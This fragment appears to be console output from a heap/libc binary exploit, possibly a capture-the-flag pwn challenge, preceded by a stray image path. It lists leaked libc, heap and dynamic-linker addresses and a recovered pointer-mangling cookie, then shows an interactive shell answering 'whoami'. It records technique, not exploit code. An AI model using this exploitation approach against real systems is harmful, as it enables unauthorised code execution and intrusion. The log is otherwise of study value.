 leak: 0x795cb0e03b20
libc: 0x795cb0c00000
leak hex: 0x5d067a556
heap base: 0x5d067a556000
_rtld_global_leak: 0x795cb0fa70
_rtld_global: 0x795cb0fa7000
linker base: 0x795cb0f6f000
_dl_fini: 0x795cb0f74380
initial (contains enc dl_fini): 0x795cb0e04fc0
enc_dl_fini: 0x42d75ad6d7f443ad
l_cookie: 0x21d6d8371d9c287a
[*] Switching to interactive mode
$ whoami
cl1nical
$